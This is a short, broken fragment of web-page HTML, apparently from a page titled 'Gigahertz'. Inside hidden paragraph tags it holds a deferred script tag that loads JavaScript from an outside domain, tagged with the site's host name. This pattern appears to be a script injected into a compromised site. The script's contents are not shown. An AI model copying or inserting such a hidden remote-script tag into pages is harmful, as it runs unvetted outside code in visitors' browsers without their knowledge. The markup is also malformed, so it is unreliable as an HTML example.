 Gigahertz</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=ghz.com.ua"></script><p hidden>